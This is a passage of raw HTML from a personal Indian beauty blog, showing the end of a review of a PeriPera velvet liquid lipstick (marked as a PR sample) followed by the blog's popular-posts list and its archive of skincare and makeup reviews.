<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;">I got mine from </span><a href="http://earlypicker.com/"><i><b><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;">EarlyPicker.com</span></b></i></a></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;">What did you think of this product?</span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;">Isn&#8217;t the Packaging just freaking Cute?</span><span style="font-family: &quot;century gothic&quot; , sans-serif; font-size: 10pt;"><o:p></o:p></span></span><br />
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></span>
<br />
<div style="background-color: white; margin: 0px; padding: 0px;">
<span style="margin: 0px; padding: 0px;"><b style="margin: 0px; padding: 0px;"><i style="margin: 0px; padding: 0px;"><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif; font-size: large;">Follow me on Social Media</span></i></b></span><br />
<span style="margin: 0px; padding: 0px;"><b style="margin: 0px; padding: 0px;"><i style="margin: 0px; padding: 0px;"><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif; font-size: large;"><br /></span></i></b></span></div>
<div style="background-color: white; color: #222222; margin: 0px; padding: 0px;">
<span style="margin: 0px; padding: 0px;"><b style="margin: 0px; padding: 0px;"><i style="margin: 0px; padding: 0px;"><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif; font-size: large;">Instagram :&nbsp;<complete id="goog_528185625" style="margin: 0px; padding: 0px;"><a href="http://www.instagram.com/theanvolyzer" style="color: #2721d9; margin: 0px; padding: 0px;">@theanvolyzer</a></complete></span></i></b></span></div>
<div style="background-color: white; color: #222222; margin: 0px; padding: 0px;">
<span style="margin: 0px; padding: 0px;"><b style="margin: 0px; padding: 0px;"><i style="margin: 0px; padding: 0px;"><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif; font-size: large;"><span style="margin: 0px; padding: 0px;">Twitter :&nbsp;</span><span style="margin: 0px; padding: 0px;"><a href="http://www.twitter.com/theanvolyzer" style="color: #2721d9; margin: 0px; padding: 0px;">@theanvolyzer</a></span></span></i></b></span></div>
<div style="background-color: white; color: #222222; margin: 0px; padding: 0px;">
<span style="margin: 0px; padding: 0px;"><b style="margin: 0px; padding: 0px;"><i style="margin: 0px; padding: 0px;"><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif; font-size: large;"><span style="margin: 0px; padding: 0px;">Facebook :&nbsp;</span><span style="margin: 0px; padding: 0px;"><a href="http://www.facebook.com/theanvolyzer" style="color: #2721d9; margin: 0px; padding: 0px;">@theanvolyzer</a></span></span></i></b></span><br />
<br /></div>
<div style="text-align: center;">
<span style="line-height: 18.4px;"><span style="color: #999999; font-family: &quot;times&quot; , &quot;times new roman&quot; , serif; font-size: xx-small;"><b>**PR Sample, Honest Review**</b></span></span></div>
</div>
</div>
</div>
<script type='text/javascript'>createSnippet("summary4636057885515232093");</script></span></div>
<div style='clear: both;'></div>
</div>
<div class='second-meta'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.theanvolyzer.com/2017/11/review-peripera-peris-ink-velvet-liquid-lipstick-swatches-india.html&title=REVIEW : PeriPera Peri’s Ink the Velvet Liquid Lipstick + Swatches' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.theanvolyzer.com/2017/11/review-peripera-peris-ink-velvet-liquid-lipstick-swatches-india.html&title=REVIEW : PeriPera Peri’s Ink the Velvet Liquid Lipstick + Swatches' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://www.theanvolyzer.com/2017/11/review-peripera-peris-ink-velvet-liquid-lipstick-swatches-india.html&title=REVIEW : PeriPera Peri’s Ink the Velvet Liquid Lipstick + Swatches' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='read-art' href='http://www.theanvolyzer.com/2017/11/review-peripera-peris-ink-velvet-liquid-lipstick-swatches-india.html'>Read More <i class='fa fa-angle-double-right'></i></a>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/17337500668641516805' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/17337500668641516805' rel='author' title='author profile'>
<span itemprop='name'>theanvolyzer</span>
</a>
</span>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='http://www.theanvolyzer.com/2017/11/review-peripera-peris-ink-velvet-liquid-lipstick-swatches-india.html#comment-form' onclick=''>
No comments:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=1933028750549957704&postID=4636057885515232093&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=1933028750549957704&postID=4636057885515232093&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=1933028750549957704&postID=4636057885515232093&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=1933028750549957704&postID=4636057885515232093&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=1933028750549957704&postID=4636057885515232093&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='http://www.theanvolyzer.com/search/label/Beauty' rel='tag'>Beauty</a>,
<a href='http://www.theanvolyzer.com/search/label/International' rel='tag'>International</a>,
<a href='http://www.theanvolyzer.com/search/label/Korean' rel='tag'>Korean</a>,
<a href='http://www.theanvolyzer.com/search/label/KoreanMakeup' rel='tag'>KoreanMakeup</a>,
<a href='http://www.theanvolyzer.com/search/label/Lipstick' rel='tag'>Lipstick</a>,
<a href='http://www.theanvolyzer.com/search/label/LiquidLipstick' rel='tag'>LiquidLipstick</a>,
<a href='http://www.theanvolyzer.com/search/label/MakeUp' rel='tag'>MakeUp</a>,
<a href='http://www.theanvolyzer.com/search/label/Makeuphaul' rel='tag'>Makeuphaul</a>,
<a href='http://www.theanvolyzer.com/search/label/PeriPera' rel='tag'>PeriPera</a>,
<a href='http://www.theanvolyzer.com/search/label/ProductReview' rel='tag'>ProductReview</a>,
<a href='http://www.theanvolyzer.com/search/label/Review' rel='tag'>Review</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.theanvolyzer.com/search?updated-max=2017-11-14T22:55:00%2B05:30&max-results=5' id='Blog1_blog-pager-older-link' title='Older Posts'>Older Posts</a>
</span>
<a class='home-link' href='http://www.theanvolyzer.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
</div>
</div></div>
</div>
<div id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar ty-trigger section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Follow by Email</h2>
<div class='widget-content'>
<div class='mailmunch-forms-widget-359180'></div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.theanvolyzer.com/2017/11/review-intenso-facial-cleanser-esterella-professional-normal-dry-skin.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgS-0t-8OleYPr4Q1sfl7SkP7Y19xqckT-4tXAPH7Kfk_mtaGUNw0K2jAtLNwC7N79gb3zJpQfqHx7hlXdFukJBhyphenhyphenzHfhD9ekBwZtUYHu56rvMaccrS2cgcbyY-op_X1J-L-NFos8YqpVw/w72-h72-p-k-no-nu/2017-21-10--15-51-13.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.theanvolyzer.com/2017/11/review-intenso-facial-cleanser-esterella-professional-normal-dry-skin.html'>REVIEW : Intenso Facial Cleanser by Esterella Professional - Normal / Dry Skin</a></div>
<div class='item-snippet'>  Hey People!   Welcome back to another Post     I really like products which smell good,   I Love products which smell good and can be used...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.theanvolyzer.com/2017/11/review-customised-body-lotion-freshistry.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfcWtDv117OyEXw5DkOTdiJF4Bt_ccVmlJLutvVqcZyPznzakMgFYbbjoguZ3AIMgwL4WSAt9AK4YZj2rdpCkL8eSG5cCRgoZSfmC6t5ccJCw2lIc4TmPOgopF-ssdITaHFQS8vSdMUec/w72-h72-p-k-no-nu/2017-21-8--23-24-53+-+Copy.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.theanvolyzer.com/2017/11/review-customised-body-lotion-freshistry.html'>REVIEW : Customised Body Lotion from Freshistry.com - Lavender Amber</a></div>
<div class='item-snippet'>  Hey Everyone!   Welcome back to a brand new Blog Post.     Today&#8217;s Post is going to be on Skin Care.    Lately I have been obsessed with B...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.theanvolyzer.com/2017/11/review-peripera-peris-ink-velvet-liquid-lipstick-swatches-india.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5wmm02nGERGh__jLO6esGUbfojiUW8SLpXapuJrpJKzWOdmYv-Uc_C-7ieM50EI0BqV0BrQUT-o3bRMMyGdebX7yy7I7wnT1Tynfipt9cnz0XPZOEvJ1FXpTWhavPiwsYRdJo11SgyWc/w72-h72-p-k-no-nu/1+Main.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.theanvolyzer.com/2017/11/review-peripera-peris-ink-velvet-liquid-lipstick-swatches-india.html'>REVIEW : PeriPera Peri&#8217;s Ink the Velvet Liquid Lipstick + Swatches</a></div>
<div class='item-snippet'>  Hey Everyone!   Welcome back to a Brand New Post!     Since my Haul from Earlypicker.com , I got to play with Korean Makeup a lot!   And I...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.theanvolyzer.com/2017/11/healthy-breakfast-shakes-zago-drinks.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYEbJ_bFxcCXUJbs0FwUZhJUWri6exq6o8G7nmYL5xcRM2TcjKLrpA6T3WlvbYaUIYX1ueQdJ0K8XntCGBiUKtP5hyky48tTYmV-NmYFnW0w4r57S5UW4xeWRER6xb28F8eFhNGzzyXrE/w72-h72-p-k-no-nu/0Main.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.theanvolyzer.com/2017/11/healthy-breakfast-shakes-zago-drinks.html'>Healthy Breakfast Shakes ft Zago Drinks</a></div>
<div class='item-snippet'>  Hey Y&#39;all     &#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160; In this Busy Busy world, it is very common for people to Skip Breakfast in order to rush to Office/ any othe...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.theanvolyzer.com/2017/11/review-eau-de-parfum-spinz-perfume-bloom-escape.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbaP7d9jDXskaf6XHAK6H8qqAzNyBufciPN0ci1Cy6fA9k3jn1qebUF7k_kcPbMl7QyEp6itvhNKJuodApAwkR6YE9ZqHQlS7p3RklZpTbeY8eS8fLeTc90wJK8DnTVXEW8cKYnU5UIkc/w72-h72-p-k-no-nu/PicsArt_08-12-08.08.09.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.theanvolyzer.com/2017/11/review-eau-de-parfum-spinz-perfume-bloom-escape.html'>REVIEW - Spinz EAU DE PARFUM in Bloom, Escape</a></div>
<div class='item-snippet'>   Spinz Eau De Parfum   Hey Everyone!   Welcome back to another Review Post!     Who doesn&#39;t like Good Packaging?   Being a lover and h...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Follow me on Social Media</h2>
<div class='widget-content'>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
<a href="http://www.instagram.com/theanvolyzer"><img border="0" data-original-height="72" data-original-width="72" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVJDfNgdzM-vc4TuvBxSdkJtNx1zsoIh70OOA1iSf5j-_9lmV-Dj9Y89PWvCTAksOgtBgszENzBKVt_xzbb_5btU_PJfKArkQR4xkO_lRE15KqUxht-NQUMnMLALYLyqJbs-lBV33a_68/s1600/instagram.png" /></a><a href="http://www.facebook.com/theanvolyzer"><img border="0" data-original-height="72" data-original-width="72" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2nYNLIVZHKNXdhh2Sn-UHv3AWc0YvjaZkIjxNlY1UNjKiaBwOAd0llGg_h2c3TyQubl-ZdFtOKTS0dXdxnwL7ceJoIS6JC21TE_XPzho279GESkHKubDWtEJWJZdpaTuNXqaPui-RYgI/s1600/facebook.png" /></a><a href="http://www.twitter.com/theanvolyzer"><img border="0" data-original-height="72" data-original-width="72" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgD74kRobT2aCM0G0FPdnl_OVTZuh4erDJ_8ixp1TK7Js9I_-6Afd8QX-F0frHwFw4tz7qkWaCQwqX3R99cwlvEAb0EsCEuYX6KlywukC7PP2-orBlTIQPIoSgCnuARgvYS0Lq4jVTkODQ/s1600/twitter.png" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="http://www.plus.google.com/theanvolyzer"><img border="0" data-original-height="72" data-original-width="72" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_RtkBZro4c93yJuGinm5nsoQ-UpN_nrf65bCifxvU9TI7odwvfokA2wuUw0cfSohji3TK0xhhezt-8-RXfGzoaVhhZvC_1NCe7T8nxrcu0eLnYj_U39XEYpugM7bEkOq2T7DkqTTjPSQ/s1600/google%252B.png" /></a>&nbsp;<a href="http://in.linkedin.com/in/anvitha-k-a84285116"><img border="0" data-original-height="72" data-original-width="72" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhVZk_tQ0Weny-svhoi4O94dQTR3pzhyphenhyphenptF3LBZvsL74mLKeOlEGQGPjSTZIon9mLUZFPiA_EBaPt7Cj5vxnUQ4A72GxBkzabBCjXx8YZQVOdVpfiBT91pGR41GtFDJxvWDcCO2fNYhyE/s1600/linkedin.png" /></a>


<a href="http://www.pinterest.com/theanvolyzer"><img border="0" data-original-height="72" data-original-width="72" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhpxG4rCAayyDYhUUUOdbDUmsHHiKiZSaY6VQWioRowoZkK-AsiWRRSn4y3rzZmce2pc367WVtBOvhmjsIIy0yr91-JaiVV4VKzVNoSyB95HFOh-yhpyDLfD7X84oH0qILkNX9TKEwDTHY/s1600/pinterest.png" /></a></div>
<div style="text-align: center;">
</div>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML77'>
<h2 class='title'>Instagram</h2>
<div class='widget-content'>
<div style="position: relative; height: 16px; width: 100%; overflow: hidden; padding-top:100%;"><iframe src="//widgets-code.websta.me/w/5babe15fc0df?ck=MjAxNy0xMC0yMlQwOTozOToxMC4wMDBa" class="websta-widgets" allowtransparency="true" frameborder="0" scrolling="no" style="position: absolute; top: 0; left: 0; width: 100%; height: 100%;"></iframe> <!-- WEBSTA WIDGETS - widgets.websta.me --></div>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.theanvolyzer.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(26)</span>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.theanvolyzer.com/2017/11/'>
November
</a>
<span class='post-count' dir='ltr'>(9)</span>
<ul class='posts'>
<li><a href='http://www.theanvolyzer.com/2017/11/healthy-breakfast-shakes-zago-drinks.html'>Healthy Breakfast Shakes ft Zago Drinks</a></li>
<li><a href='http://www.theanvolyzer.com/2017/11/review-mummy-mud-mask-aprilskin-india.html'>REVIEW : Mummy Mud Mask by Aprilskin</a></li>
<li><a href='http://www.theanvolyzer.com/2017/11/review-intenso-facial-cleanser-esterella-professional-normal-dry-skin.html'>REVIEW : Intenso Facial Cleanser by Esterella Prof...</a></li>
<li><a href='http://www.theanvolyzer.com/2017/11/review-peripera-peris-ink-velvet-liquid-lipstick-swatches-india.html'>REVIEW : PeriPera Peri&#8217;s Ink the Velvet Liquid Lip...</a></li>
<li><a href='http://www.theanvolyzer.com/2017/11/review-butter-and-mud-mask-greenberry-organics-india.html'>REVIEW : Butter and Mud Mask by Greenberry Organics</a></li>
<li><a href='http://www.theanvolyzer.com/2017/11/a-candle-affair-themaevastore.html'>A Candle Affair ft TheMaevaStore</a></li>
<li><a href='http://www.theanvolyzer.com/2017/11/review-bhasad-planner-by-butterly-yours-india.html'>REVIEW : Bhasad Stationery Planner by Butterly yours</a></li>
<li><a href='http://www.theanvolyzer.com/2017/11/review-customised-body-lotion-freshistry.html'>REVIEW : Customised Body Lotion from Freshistry.co...</a></li>
<li><a href='http://www.theanvolyzer.com/2017/11/review-eau-de-parfum-spinz-perfume-bloom-escape.html'>REVIEW - Spinz EAU DE PARFUM in Bloom, Escape</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.theanvolyzer.com/2017/07/'>
July
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.theanvolyzer.com/2017/05/'>
May
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.theanvolyzer.com/2017/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.theanvolyzer.com/2017/02/'>
February
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.theanvolyzer.com/2017/01/'>
January
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.theanvolyzer.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(20)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.theanvolyzer.com/2016/12/'>
December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.theanvolyzer.com/2016/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.theanvolyzer.com/2016/06/'>
June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.theanvolyzer.com/2016/05/'>
May
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.theanvolyzer.com/2016/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.theanvolyzer.com/2016/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.theanvolyzer.com/2016/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.theanvolyzer.com/2016/01/'>
January
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.theanvolyzer.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.theanvolyzer.com/2015/12/'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
<div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- theanvolyzer_sidebar_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2012967578267876"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-host-channel="L0001"
     data-ad-slot="9351098547"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.theanvolyzer.com/2017/11/review-intenso-facial-cleanser-esterella-professional-normal-dry-skin.html' target='_blank'>
<img alt='REVIEW : Intenso Facial Cleanser by Esterella Professional - Normal / Dry Skin' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgS-0t-8OleYPr4Q1sfl7SkP7Y19xqckT-4tXAPH7Kfk_mtaGUNw0K2jAtLNwC7N79gb3zJpQfqHx7hlXdFukJBhyphenhyphenzHfhD9ekBwZtUYHu56rvMaccrS2cgcbyY-op_X1J-L-NFos8YqpVw/w72-h72-p-k-no-nu/2017-21-10--15-51-13.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.theanvolyzer.com/2017/11/review-intenso-facial-cleanser-esterella-professional-normal-dry-skin.html'>REVIEW : Intenso Facial Cleanser by Esterella Professional - Normal / Dry Skin</a></div>
<div class='item-snippet'>  Hey People!   Welcome back to another Post     I really like products which smell good,   I Love products which smell good and can be used...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.theanvolyzer.com/2017/11/review-customised-body-lotion-freshistry.html' target='_blank'>
<img alt='REVIEW : Customised Body Lotion from Freshistry.com - Lavender Amber' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfcWtDv117OyEXw5DkOTdiJF4Bt_ccVmlJLutvVqcZyPznzakMgFYbbjoguZ3AIMgwL4WSAt9AK4YZj2rdpCkL8eSG5cCRgoZSfmC6t5ccJCw2lIc4TmPOgopF-ssdITaHFQS8vSdMUec/w72-h72-p-k-no-nu/2017-21-8--23-24-53+-+Copy.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.theanvolyzer.com/2017/11/review-customised-body-lotion-freshistry.html'>REVIEW : Customised Body Lotion from Freshistry.com - Lavender Amber</a></div>
<div class='item-snippet'>  Hey Everyone!   Welcome back to a brand new Blog Post.     Today&#8217;s Post is going to be on Skin Care.    Lately I have been obsessed with B...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.theanvolyzer.com/2017/11/review-peripera-peris-ink-velvet-liquid-lipstick-swatches-india.html' target='_blank'>
<img alt='REVIEW : PeriPera Peri’s Ink the Velvet Liquid Lipstick + Swatches' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5wmm02nGERGh__jLO6esGUbfojiUW8SLpXapuJrpJKzWOdmYv-Uc_C-7ieM50EI0BqV0BrQUT-o3bRMMyGdebX7yy7I7wnT1Tynfipt9cnz0XPZOEvJ1FXpTWhavPiwsYRdJo11SgyWc/w72-h72-p-k-no-nu/1+Main.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.theanvolyzer.com/2017/11/review-peripera-peris-ink-velvet-liquid-lipstick-swatches-india.html'>REVIEW : PeriPera Peri&#8217;s Ink the Velvet Liquid Lipstick + Swatches</a></div>
<div class='item-snippet'>  Hey Everyone!   Welcome back to a Brand New Post!     Since my Haul from Earlypicker.com , I got to play with Korean Makeup a lot!   And I...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.theanvolyzer.com/2017/11/healthy-breakfast-shakes-zago-drinks.html' target='_blank'>
<img alt='Healthy Breakfast Shakes ft Zago Drinks' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYEbJ_bFxcCXUJbs0FwUZhJUWri6exq6o8G7nmYL5xcRM2TcjKLrpA6T3WlvbYaUIYX1ueQdJ0K8XntCGBiUKtP5hyky48tTYmV-NmYFnW0w4r57S5UW4xeWRER6xb28F8eFhNGzzyXrE/w72-h72-p-k-no-nu/0Main.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.theanvolyzer.com/2017/11/healthy-breakfast-shakes-zago-drinks.html'>Healthy Breakfast Shakes ft Zago Drinks</a></div>
